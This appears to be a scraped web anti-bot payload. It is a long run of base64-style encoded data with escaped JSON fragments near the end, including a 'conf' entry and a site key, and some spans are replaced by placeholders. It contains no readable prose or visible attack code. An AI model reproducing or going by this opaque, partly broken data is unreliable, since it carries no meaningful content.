ssK/[base64]/DscOBw5DDgExGw6XDscK4UsOUXCVEcD/CvSRTXcO/w77DmnAEHn5SYyTChEzDvD4OwrExNlfCkhXDunB1BMO7w5nCuVXDhcOmZ3lbw4NFfGdiw4jDkcOgwqQBw4Qdwrlvw7jDsgs/[base64]/[base64]/CsOHw4E/wrZTw5FEwqRQwqPDscOfw7PDuGlYHsKVC8Kvw5lMwqbCqsKYw7wYfAVaw6LComgtGRrCrk4oPMObw60SwoHCpzNkwpHDnyvDi8KPw4rDocOQw4rCm8K1wo1vf8KEPQnChMOnN8KTJsKuwpIawpfDtVA9wq7DpCh7w7/Dsi5kZlTDhmrCtsKBwrrDm8OIw5tYCiRRw6zCqcKmZ8KUw6tHwrfCqsOmw4jDssKoBsOzw6PCkmUGw5keWCgxw7xxWMOZXSR9wrktwofDq01iw6PCvcOaRDYkSFjDngnCmcKOw5HClcKBw6UUJXsRwpXCugHDmcKrYGR4wqDChcK0w74/FH8Kw4TDqVPCgcK2wrUDX8K5aMOcwrjCq1rCtsOZwqF8wqwnJ8OSw5oUUcK5w7/CsMO/wqPDr1/DvcK+wrlWwr5NwqVzdsOhw6B1wq/[base64]/[base64]/[base64]/DknDCnxwEeicdwq53w6bDi8O6wossSMKpG0l7G8OpF8KpCsKjwop4wrQJRsOFGR1swpvCp8OmwrrDpzp+RW3DkTp2O8KLRk/CkwnDjSPDu8K5c8ODwozDn8OZdcK8RQDCg8KVwpg/w5NNRsO8woTDoyPCsMKmclFIwo4awqvCsBzDtQTChDAPwqRROBHCu8OVwrrDqMONecOzwqPCoRXDlz0sRgTCpkocaEZdwq7CnsOAIsKpw7YCw67Dk1LCgsOkMUzCmMOjwojCpmYow7t6wq3CoE/Dl8OSwqY5wqZxVQTDhHTCk8KFw7tjw4PCp8KkwojCs8KpMDcDwp7DuDxuGWnCosK4NsO2J8K0wr5rSMK2BsOKwqEGFWplEiNAwp/Dil3Co2AMIcOUREHDq8KAA17CjsOgasOmw513X2PCnCgrVAXDg2BawpB+wobDhFEMw406P8KwVVgTEcOSw5I+wrJUcUtPA8Opw6w1W8K1WcKPZ8KoaSPCvcOow6h6w7DDm8OUw67DtMO8ayDDhcK8L8O+KcKaJnzDhSvDmsOJw7XCiMOYw4dIwovDvMOTw4fCvcK/UmNjNsK1wpt5w6bCgGdhJmfDqRIGSsOiw53Dl8OZw5I/BMKdP8O5bcKYw7rDvBlOM8O5wpXDs1vDrsOTaw4Vwo7DrTkEG8OkXEHCssK9w4UiwpdKwoPDpDpww6DDs8OLw7rDoCxKwq7DicO5KE5BwpvCnMKwV8OLwop3J0Vdw7QEwoXDuHAvwqLCghV/[base64]/CucOrwoldwqojwoTDk10Sa0fDrsKZXMKfw5plasKPWsOlZGvCmcOZbEp9wp3CgsKuOsKoDH7CmAnDs8KIVsOkMcOLVsOMwr0Jw6/Ck2pww71mWcO6w5jDpsOEdQ8cwpTCisO8a8KDc04Jwrhia8OwwpxyAsK0A8OIwqUyw5LCk3pbAcKQOcKqGG7DpsOzWcOew4fCrC5IbUJuClUxHw0pw4TDlid4TcO0w4vDlsKUw5bDosOLR8OHwo/DtsOMw6fDsxVQKcO3c1rDqsOQw5Msw4/[base64]/[base64]/DsnLCrsOxMcOkUsOww67DhsKGWR5dcQzCjns/VsOKa8KdT0J8VU9Pwqwvwr7CjcKKPgsxS8KKwo/Dp8OFKsOjwrjDgsKKRVrDo29Bw6ItKWtqw4BQw7zDqsKiEMKwYycoNsKCwp4HVUJWQDzDiMOGw4wjw5HDjwfDoRgWa1tlwoVIwqjDo8OGwoI/wqXCvQ7DqsOfLMO+wrDDsMOTUAnDmz7DocOkwp4AQC4hw60OwqFVw5/[base64]/[base64]/ecOLw67DgzLDilPCkMOtecO/IWslw6bCpsOiwq3CtUw5w7/[base64]/CqH0Qw4IIS8K8wpvCk8OuABcld8OCwrnCqnMQR8KOw53CohnDkMOBw5FxVlBpwp/[base64]/w5rCrMOIw5Qpw5zDvcONwqBowogYR8OmMsKhDsO4bcKtw4bCtsOlwojDrMKPPx0YKgwjwrTDoMO3VmfDjx84EMOUZcKkw5nCpcKJQcOldMKVw5XDt8OQw5zCjMOTJRQMw75iw6ZABsOWNcK/P8Oiw7AbLMK3JhTCqUPDh8O/wqkSeQPCvS7DksOFU8OqSsOrNcOHw6RAM8KubzdlVinDt0TDm8KAw7B2TljDnGRiViNBbhEdC8ORwqXCrsOUYcOpUXkeEkHCmMOIRMO2DsKgwrgHRcOcwq5nX8KGwpU4PyseOFAuLGAmYsO4PRPCn3vCsE82w59DwoLCoMKsS1Q7w6NaY8K+wqTCj8KQwq/CjcOGw7HDosO2DsOqwrQ1woTDtlXDhsKCdMOnX8OkDRvDl01qw7AResOZwo7Dp0VtwrolTMKyLRrDpMOnw6pcwrfCpEwLw7jCtn9bw4PDsx4Kwpohw4V9JSnCrsOoPcOJw6gtwq7Ck8KAw4zCmi/DocOrbsKfw4LDocK0esKlwofCg2nDtsOIM3/DgGcHPsOTwrrCp8OlCzhiw4Jiwq8zXFg5TMOTwrnDkcKBwpTCkAjCkMOHw7ZKPXLChMK9fMKOwq7CtTsNwo7Ch8Oow4ENAMOvwppnWcKtHgvCjMOIIg7DgWHCmAbDjyTCjsOnw7oEwr/Dh2hzNhpfw6/DjmbCih5dFXkBSMOmS8KsR1jDqMOtGUU6Uz/DtkHDtsO/w44pwpfDj8KZwoYFw50Zw6vCiyTDnsKZQ3zCpmLCq3U+w63DisKSw4cyR8Onw6zCll0aw5fCtMKVwrkvw7fCtyFJbsORfwrDvMKjH8O1w5MWw4UfHlTCpcKmGSbDqUdHwrQ8Y8OMwr3CuQHDk8Kpw55yw4fDrjIYwrQLw5TDhTrDrlLCusKvw4zCgQ/DgMKtwpvCicOPwoJfw4XDsBQLc0pVwo9kUsKMR8KzFcOnwr9xUADCqVvDkwjDv8KhcljDp8KUwprCrj82w6LCrcKuOgPCmV5iQcKJeifDsFcYMX91DsOvDms5fEvDqVXDiUzDusKBw5/[base64]/HnDDi8O1BVYhw7RqwpUvJXocHcOPwrTCikHCucOCZQLCg8KSJnkwwrZNwrJEScKzccOdwpEHw5XDs8Ogw7A5wopywqENNyrDgEjCmMKseRB7wqHDs23CuMKOw4hOF8OPw5DCr08AUsKhDHLCgMOkSsO/w5omw4B3w4FBw6YHMcO8YCIQw7RLw43Cq8Owc1I0w4/CkG0bRsKdw4HCkMOBw5IeS0vCpsKxVcOeOzHDkzDDt3jDqsKUGxvCmAvDskPDpsKlwqfCkVo2C3UmUSMGesKcS8Kww4PCtX7DmUxWw6fCqntaEGHDmh7DlsOHw7XCv1I/IcOnwpI2w61Vwo7DmMKVw7k3TcOEIwsGw4ZTw6nCncO5ShQ3exQBw6gEw747wr/DmHPCvcKQw5RyH8KfwojCnknCuT3Dj8KneTzDjhlhJTLDocKcWzAQZALCocO8Vg1jcMO8w79CPcOEw6/CviDDpkw6w5l/IANOw5UcRVvDgn3DqjDDjMOaw5rCpS40FkPCrn5pw6TCtMK0WE1lMnXDrBQpdcKAwpTCml3CqS7CkMK5wpLDqjDCiGHCm8OswqbDncKIU8OxwoNGNE0iWG7DjHzCh3RBw6fCvsOUVywGC8O/w4/CqGvCigJUw6nDq0F1XcKnI3LCkyXCi8KdKMOTADTDgMO4aMKcP8K+w4TDgQgMKg/DmFgxwqZfwofDpsKuXcKbMcK7LsKBw4zDmcKCwrFGw5xWw7rDuFTDjig1JhRHw4xBwoTCjhd3DT0WDT9/wo42cFpQPcOfwpHCoX3CiggtMMO/w7xWw7ImwoDCucOAwr8Se2jDj8K5J3rCkkwzw5sNw7PCq8KLIMKBw6xLwrrDs0dOB8Odw5XDjGHDqTDCuMKFw5ljwrNzN3dBwqXDtcKcw53CswBSw5/[base64]/CvMOHSsKuLEHCsBXDrMKFbsOiwprDmgNfNTwfwp7CmcOCTjbDlsKXwocVDcKfw7xCw5XCiy7DlsO5XlwUFxAOa8KsbyEkw6jCiyPDiHbCv1PCtsK+w6fCmHASeRobwqzDokNowo5/w4ZTRMO4X1vDlcOffMKZw6lqbMKiw5TCvsKgBwzDj8Knwo1Zw4rCo8O/RgkrEMK4wqfDj8KVwo8Vc39cEgZNwqjCh8KswqfCocOHVcO5d8OLwpTDgcOeXWlCwqtmw7t3SEJUw77DujPCnA1KKsOUw6hzEQoHwoPCuMKkOG/DgWgJIQtFT8K0ccKPwqDDgMOIw6sEVMOtwqnDjcOfwogZAX8CFsKYw7Bpf8KMCwLCulzDnGkXd8Knw7nDgUsfTGQDwr7Cg2wmwovDqSceU2IhDMOZWilfw63CqGHCkcKBfsKmw4TClGRPwqdRQXY0Wx/Cq8O+wo91wrDDl8OgJlVJMMKaZxrColfDv8KUeXlTGEjCt8KkOhR6fTlTw6Ydw6bDpBbDjsOdDsOtZkvDgsKdNSrDqMK7AQY1w4jCvkHCkMOuw4/[base64]/DscKDPMOuwokVwoHDkl/Ds8KKw7jDv8KAP0TClxXDlsKpwrkjwqDDusO8w71sw74eNFPDnkbCnGnCt8O5AMKPw4F0byzCtsOWwoZhIRPCkMKNw6TDhxfCksOCw4XDssOSTHh5cMKTFQDCm8Ovw5A/AMKXw75Kw6Icw5nCuMOhDWfCkMK9dykZHsKYwrdSXmI2CVnCjgLDlTBTw5VvwqAkeB4fCsKrwoBoGnDCiQ/[base64]/w5Fsw4LDpMOXDsO0wp/Dtn8cwqLDt8OWw6Z8FRVqwpPDuMKFQx8nbFDDlcOQwrbDhw51N8KOw6zDvMK5wrPDtsOYbijCqH/DjsOnOsOKw4pacmMEZzrDn2R0w6zCiXRHL8Kxw4nDnsO6Whs9w7EWwqPDu3nDrmUtw4wPG8OIczN7w4DCiVXCsQEfZH7CrTpXf8KUMcOHwrzDk2IowodJVsOtw6fDjMK/A8KBw77DgMKEw4Bmw7o/Y8Ktwq/[base64]/CicK9XsOHV2c/w55qUhJ4QcOxYAjCkMK/[base64]/w4PDry/DjF7DolnCrsK+Q8KDVA1Fwq7DnHjCrjYrVxnCiSPCt8O5woXDrcOAYWNiwozDnMKKb0rCscOAw7dMw5d6dcKhCsOZCcKywoFAWsOqw6tTw5/DhU5YDCtzVcOvw5hPBsO+SzQMBUYYScKubsOdwrwfw6R6wo5Ue8OlF8KPOMOOdEDCoHJMw4Zfw5PCtcKbSA4WbsO4wos1KlrDo1HCpD/DswhALDXCnyc3TcKZEcKyT3fCicK7wqnCth/[base64]/CiUXCp8OTNMKWMVY4JVwrfMOyw7cSTsK7wqs5wooTSW4Zwr7DrkFuwpXDmUbDksK4M8K4wpgtTcOPGcO8B8Kuw7XDkU9qw5TCp8O5w4tow5jCjMKFwpPCsBrCjsORw5IWDzPDosOQdTVcL8KhwpgewqY4XlRlwooIwqR5UC3Dgz00FMKoP8O/e8KGwocow7QNwqTDgmRvf2rDt3kCw65sFj1TNMOfw7vDojJLXVTCvnLCiMOfOMObw6TDs8OSdxQmPyBNUTXDiGDCkETDiSUmw40ew6ZMwrcMXB9ufMOqeARjw7VDFzbCqsKhDyzCjsOHScKpQMKCwovDvcKew6Uiw5VnwqwxecOOT8Knw7/DhMORwqY1KcKpw69CwpXCi8OtM8OKw6JMwrkyVWpKKmMIw4fChcOlS8Kqw6IMwqPDhMKQBsKQw6TCkyHDhDLDhxBnwrwoPcOBwpXDkcK3w4PDjkHDvwwxPcKKIABmw7LCsMK3bsOgwptuw7RMwqfDr1TDm8OZH8OiXnJOwohhwpgPSW5Bwro7wqTDhQAyw7hwR8Omwp/[base64]/[base64]/w4fDnS3CgcO+woggw5d8wrfDqMO/w6p5RkrDiMOMwobDjUDCjsKDQ8KcwrLDsUvCiErDs8OIw47Drx5OGsOiDDXCogXDnMOcw7bCmDQSWUTDl2/Dn8OBJsKFw6LDsALCpm7ClCx6w4jCk8KQT27CvRERTzbDosONeMKqAnfDjDPDtsKrWsOqPsOZw4/DrH0Iw5bDjsKdAjZ+w7DDhA7CvEUIwq9Fwo7DqnZuESnCihPCpCAaKWbDlSnDgHfChzDDvCkmGgprcErDmhlWTFQewrkVNMOpWAolHm/[base64]/[base64]/CpsKAYAvDozbCniUZU0jCicK+ehFvw5XDsAnCmTfCpg41wobCiMKHwp/DsBAkw5gtF8KVGsODw47Dm8ObFcKgFMOQwqfDh8OiM8OsG8KXHcK3wr/Dm8K3w6k/w5DDogMHw4hYwpIiw7oNwqDDiDnDjj/DtsKXw6nCnmZIwrfCucO9ZmhbwpHCpG/CoxbCgEfDnHYTwosUw7Yvw4sDKjpmO3RSIMOQJMKAwqUuw4TDsHdxcCt/w7HCn8OWD8O0dWQFwqDDt8K9w53DpcOfwoY2w4DDicOoK8KYw5/CqsKkQlI+w6LCqH3CmhvCgWrCoQ/Cmk7Cm34rQGI9woJHw4HDn2JJwrfChMOLwpTDtMOYwpQcwrcvOsOMwrRmBHIEw7l6MMONwqZ5w5UFAnUtw49DVQnCtMOpFzlIwq/DmC7Du8KAwq3DucK0wpbDp8K4EcKbecKLwqgDBjZfFg7CusK7asOpZ8KHLMKKwrHDtBbCqgfDjU0Dcg1QGsK4B3bCkxbCmw/Dv8OqdsOuAMO5wpoqeWjDr8OCw7bDr8KlBcKVwqIJw47Ds1bDoAp+ci9nwpjDhMOkw5fCvsKjw7ELw5k0A8KfLlrCp8KUw5I6wrTCinPChkUnw5bDkmcad8K/w7LCtl5NwoIZD8Ktw5NMAy50SC9DYcKyfVQYfcOawrAnT3Niw6FVwprDvsK9TsO7w4/DqUfDocKbEsKTwpYVacKtw5tLwogUJcO6ZcOVYWDCo07DumrCisKZRMOdwqRUVMOkw7UTVcOqAcOrbxzDgcOcBzbCqz/Dj8K8HiPCug43wrAAwrfDmcO3fxjDlcK6w6lGw6jCt3XDthfCgcKEGVAOQ8KWMcKDwpfDvcOSRMOuW2twXT1Lw7LCimzCgsO+wpbCtcO/TsKBIiLCrjRZwpTCusOHwo/[base64]/Dv3sWwpTCpMOvHCXCjMOWwq0Qw53DgQ7CpkLDu8Kjw5xhwrPChBzDq8Oew5ZUX8OvW2nDv8KKw5FZAsKxOMK6wpl5w6A6KsOPwohnw68hAgjCtmASwqIqVDvCgU9QOBzCoAXCkFJVwq4Lw5PDlUhCQ8KpAMK/ARHCs8OowrbCmmV/wpbDpcOHDMO3DsKteVkMwrjDuMKmRMKPw6kiw7scwrzDtSXCkEE/[base64]/Cq1fDpxIpDMOXKRcuRsKIT8OnwogVw5JwwoXCosK2wqHCgm4Ywp/Ch3xeF8OEwrwLUMKROx91H8Otw57DjMOsw4zCmHvCuMKewqXDohrDj1LDthPDu8OqOG3DjzTCnxPDmhl7wr9YwqBwwqTDhjBEwq7ClU0Mw73DmTTDkE/CmgXCp8KXw5oqwrvDn8K3RU/[base64]/CmMOnVEs3wrsAwoHDl8OHD8ORwo14w5/[base64]/wqzDnQnCigXCtWHCpMKcw5fDlADCjsO2wofDs8KPJ0cAw615w75YcMOfaArDtsKgYwvDhcOpKF7CkhvDo8KRGcOkYmoKwpTCsxkJw7UCw6I/wovCtw7DicKxEMO9w7YcVSceKsOUdsKSI2zDt21Jw7dHUlBFw4nCmsKOSl/Cpk7CmcKQEk/[base64]/CsVgzJMK5w6csw7bCqlI5bVUwO1QbwoIbeG5SJ8OkJlYZN2TCi8K9H8KowrXDusOnw6fDligjM8K2wrzDni5FPsOPw4JcFyvCtwdhRmg0w6zDj8ODworDkVXDuCJFZsKyRVQEwq7DhnZDwq7DlDDCqXduwpzCiAcDGTbDkWdmw7PDlmDDjMKWwrweDcKPwrR/[base64]/OsOJw7plwrPDsgQfw7DDp8K0w4bDosKHw4YVw6PChcKZw51gHURMImBjMybCoSh5M2ofTzUPwqcWw49EbcOsw7APIB3DmMO1N8KFwoQAw6gOw6HDu8KXZhJAIA7DtHQAwqbDsS8awo3DvcOOE8KrLkbCq8OPRGbCrFsKUh/DjsK9w7FsbcOpwqhKw6VDw6Euw4TDp8KKI8Onwr4Fw7syHsOrIMKxw53DoMKtLkVUw4/Cp0g4aVVJQ8KrMyVewpPDmXXChS1gSMKqQsKxfzvCj0DDhsOYw47CmsOAw6MuO07ClAJ+wqpPfiomHcKjZUdvKFLCpD9hTVNlE3V7ZhUhKQzCqBQldMK9wrxPw6nCvMO3FcO8w784w6l/cEvDisOkwphkOVHCsDp1wpPDh8K5IcOuw5t7V8KBwrPDhMOMw6LCgmPCsMOfwpsOVEzCn8K3RMOHFsKAaAhMHxZCGWvCt8KRw7fDuwPDq8K0wrJUWMOjwrJFFcKtD8O3MMO6fWTDoivDj8KDFWnDt8OzHlI/bcKsNB0fSMOvQSfDi8Kfw7I9worCoMK0wqIswpImw5HDpGLDr2nCpsKcOMKdCBPDlMKZCEPCvcK6KMOGw6A0w75lKjAhw7hmF13ChMO4w77Du1xLwoYFccKOH8OoMMKCwrckFBZdw4HDlcOcXMKbwqLDs8OJeBBYOsKJwqTDiMOKw7LDh8K+MxjDlMOyw7HCkRDDiw/ChBsCDy3DncKRwpEHAcKgw51YKcOVW8O/[base64]/[base64]/DlDw0CV/CoMKlwqsmBcK7fkbDrMKVEk1rwrxow57DgUvChgkQCRPCkcKRK8KBwoMnaRNdRQEkQ8Kxw41PJMO1L8KfSRIVw7XDrcKpwoMqOUzCnT/CocKLNh9ZasKhChfCqyvCrmtUXCZzw5rCs8K7w5PCt2LDu8O3wq51PMKjw4XCu0XDnsK/VsKCw502PsKAwq3DnwnDuBHCiMKewpjCuTfDlMK1a8K3w6HCr0UWQ8OpwpBLSsKffD1HHsKuw4p2w6F0wqfCkSZZwqbDjytNdVF4ccOwCnUFEmHCoGxafUxJOjhNbwXDum/DqAfCg23Dq8KUMkXDkHzDoi5Zw5/DoFo8wrc9wp/DiH/CsgxHXHLCjlYiwrLDgUzDscOQX3DDg0kbwq5sFxrCmMKgw78Ow4PCmA8GPCkvwoMbdcObMH3ClMOUw61rZcKdG8Okw7AAwrFOwoZOw7HDm8K6Uz/Clg3CvcO6UMKtw6EVw6PDi8Oww53DpyLClXTDlTsIF8Kyw6o6wp9Nw4ZdesObA8OVwpHCi8OXYRPCsXnDvsOhw67ChFPCg8KYwqJiwoVfwpE/wqZoUcO7QHXCrsO7fgt1dMKjw6R+YUEyw6cNwrbDs0VHb8OfwoY6w4ZUEcO8X8KFwrHDucK7IlXCoyXDm3zDtcOlIcKEwoUcOAjChzbCgMOxwrnChsKBw57CsFjCs8KTw5LDpcO1woTCjcO/J8KDdm4fFjLDtsO4w5nDl0ZrVRJeKMOzLQMIwrbDmjLChsOTwojDtMOXw6fDox/DrCANw6LChznDqkA/w4TCpMKCPcKxw6TDi8OAw607wqdQw6HCuGk7wpB3w6lKfcKkw6HCt8OAMMOtwpbCnRDDosKBwoXCgMOsVnDCt8KewpgWw4Mbw6g/wodFw5vDgnHCn8OAw6DDnsKmw5zDtcKHw6V1wonDujzDilY5wonDtwXChcONQC8dUgXDmHvCvm4iBHdfw6zDhcKRwr/[base64]/PcKpYMKxwpFIw4RBMz3CoTzCgcKfT8KjTxEswp4uTMK5Sh/CrjoGfMOEPMOzCsKqYMOqw5nDu8OLw7DCvcKjLMOILcOZw4zCqVEvwrXDnQTDosK1VhfCr1QFacODVsOcwq/CgSYXQMKANsOHw55tdMOjWjB0QC7CqyIMwr7DjcKtw7B+wqovOx5HLCXClUbCp8Omw64cADdWwojDp07DpwFDNlc/dcKswqBgBUpXXMODw6/Cn8OoVMK/w6Z9H1pZDMO9w6F0C8K+w7bCkcONCMO0DRh/wq7ClW7Di8OgEnjCrMOJC2Quw6fCi3TDo13DtWIWwp1OwqEKw6luw6PCjyzChwfDlSZOw70cw4YEw4zDgcKNw7LCpMO2AVvDjcKrRTgtw4V7wrp7wql4w6oNNF19w63DpsOIw6/CtcKcwphvXltpwqh7RVDDusOewovCqMOGwoQKw4wwK0xMFAtUeXR7w6tiwrXDnsKlwqbCpjDDlMKWw7/DsXVnw518wpMtw5jDknXCnMK6w4rCkcKzw5LCv19mVsKaS8KKw5RhecK+wpvDjsOMJcO4b8KewqTCmnopw61ZwqXDmsKCMcOTPU/[base64]/[base64]/w5HClcKLPjw9wqLDncKqw4LCucOqMDDCucK/Uk7CrBbDmUTDksOOw5DCtzBkwppgDS0HRMKqPVXCkGk+QjfCn8KSwoLCjcKkORPCj8ORw5olesOHw5LDhMK5w5fCscKRKcOPwrlewrALwqvCs8O1wrjDjMK/w7DDjsORwqPDgl5KCUHCqsKJYMOweUVDw5FZwoHCq8OKw43DlQjDgcKGwpPDpVgRO1dSCg3CkxDDm8OYw5s/wowlHsOKwqjCqMOdw4s6w4Jew5sSwo16wqc6OsO/HMO4LMOTUMKUwoM7C8OtV8Oawq3DkwLCi8OWSVLCssOyw4VNw5VmU2dtTA/DqGRMwp/CjcOXdVdwwoLDgyXDoA5Oa8KLDFIqaTocBsK5eEtiLcOVMcOFY0LDgcKMUH/DmMOuwrVdYG7CosKHwrHCm2HDmHzCvlRuw7/CrsKEH8ODVcKAZkLDpsO3ZMOWwq/CvgrCvxlowpfCnMK3w7nCokPDhyfDmMO+M8K+B01aHcKNw4vDk8K8w4Mxw5vDscKmJcOcwq9Dw58eUxjClsKgw5ohDB59wpQBEgDDqn3CojnCtEpNwr5PeMKXwo/DhAhwwoViFkTDjy/DhMKERhcgw7YrUMOywpsOAsOCw5c8Qg7Do0rDpkN2w7PDvMO7w6FmwoUuGgnCrcKAw5fCtyEewrLCvBnDgMOGcXF8w7dVIMKTw6RZLMKRS8K7V8O8wpLCh8Kdw64+FMKvwqh4AT/[base64]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[base64]/Dh8KqdcKLb39FUhtDcsOMQsK+w6VZw5TDucKXwr/CosKMw6rCtyh1GDphKgFhJAhJw7rDksKeVMOeCCbCoUTClcOCw6rDmDDDhcKdwrcoNj/DjiBvwq9if8Oaw6lfw604Fk/DsMOANcOywqBUbDQDw4PCu8OHBD3CocO7w73Di1TDjcKSPVIOwp5Zw54wTMOIwolaVW/Cuhhlw64aS8OhJn/CvT3CsyzCj0QaAcKwL8ORasOoJcO/McOcw4tTNHRqZA3CpcOyVifDvsKaw4DDsRnChMOCw4dfXh/[base64]/dDtuTjbCmcOPJRbCvE4NwpzDsyxcwoZqOwU/AxhwwrDDucKoJRF7wo7CtjkZw4kNwoHDk8O/awPCjMKrwr/CgDPDizV3w5nDjcOHC8KEwqfDjcOyw4sYwrJ9KcOhKcKAIMOGwrvCjsOwwqLDqVbDuG/DrsOME8K8wrTCtsKtaMOOwpp7aDbCkTDDhEtNw6rCoBlfw4nDmcOBKMKLYsO8NiDDr3XCkcOlScOjwoFuw5zCpsKbwpLDmCw1A8OXL13ChlHCoF/CgTTDknA/[base64]/bQvCk8Klwp5ZecKHwqMBR8KQwpJawprChgRAPsKIwo3CjMOJw6Z0wprDjSHDsFwuCRo5fUfDhMKdw5QHdlIbwrDDvsKaw6nCvE/CicOhQk8cwrHDkEMIHsO2wpXDisOLU8OeJsOGwozDpV4CBlXDj0XDtsOxwqPCigTCrMOOemTCqsKrw7gfdGTCu3jDrzzDminCmCEsw4/DjE5cSBctVMKXbjEDHQTCs8KCEGgTHcOHNMOrwo06w4R3BsKtfnluwqfCj8Kvag7DhMKaNcK7w4lTwr0BJCxDwoTCmizDuQdMw4dfwqwfdMO3wr9oWynCksKzbFJ2w7bDqMKdw4/DqMOGwrXCsHfDow7ConPDm3LDhsK0ZjPCjl8PW8K3w5p5w6fCnE7DlsO2GiLDuEPDhMODVMO1McOfwoDCklwrw4Y5w5U8FsKow4R3wrjCom3DpMK5TGfCrix1bMOyDifDijQPRR9fR8OuwqjDu8OhwoBcNHbDgcKuVTkXw5EOFAfDhzTCksOMRsOgScKyW8Kew6bDiC/DlUDCr8KXwrtEw5hZG8K+wqDDtgrDgknDiV7DpFXDqDHCnkrDkX0sW0DDniYDSB9cKMKMezvDg8O1wpTDo8Kewq5rw5Qqwq3DjE7Cm1N6a8KOZR4xcxnDlsOHEBHDgMKOwqnCphpeLx/[base64]/aGjDs8KYLHnCpTEVwqMsw60ZEEDCvR5lwotVehXCgSjCg8KHwoFDw7pbKcKwEsKxd8OvacKbw6bDusOjwp/CmWEaw75/NgBDTVhBJcKYYcOacsKHVcKII18Iw6U7w4TClsOYP8ONZcKUwpZcLsKVwqMdw7TDicOcwrYLwrojwpLCm0InSC7DkMOMT8KSwr/DmMK/KcK8XsOtAUXDi8KXw57Dkw5qwrfCtMKrH8O6woooWcKqwozDpgRkYH0bwpFgEHDCighqw6DCpsO/[base64]/w41rwp7CvRtXVMKhwrbCjcOKwo3DgsK4wrA7HsK9woRLwoXDk0dLVRx6DMKUwrjCt8ORwo3Cm8KULn4BfHVkCMKTw4lQw5dSwoDDnMOWw5nDr2F8w51nwrLCk8Odw63CrMKFIR8ZwqsNMzA+wq3DuTJ4wp9Kwq/DgsKvw7prBWs6QsO9w6pnwrY2STlvPMOEwq8IYFlidivCnj3Ckg1Yw6DChFzCuMO3eEg3ecKSwqrChn3Cpzh5EEXDrsKxwqBSwpIJI8KGw6XCi8K3wrTDrsKbw6/CmcKZesKDwqTCmiHCgMOXwrMVZsKjJE5Ewq3ClcOvw57ClwzDnVNLw4PDoXcxw6RYw6jCs8OvMkvCsMOow4ZIwrfCp21DfxbCkGHDmcOww7bCu8KXPcKYw4NSO8Osw6zDksOyYTPDpl7CsGB6wq3DmxDClMK/HCtrNF7Di8O6YMKkcCTCljPCgMOBwpwOwoPCgyvDuixVw63DozfCtjPCncOoVMOLw5PDuR0Se3bDmDhCGsOjPsKXCHMeK1/DkHUrcFLChRMww5pTw5DDtMOONMKuw4LCv8Obw4nCjydc\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,501],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcY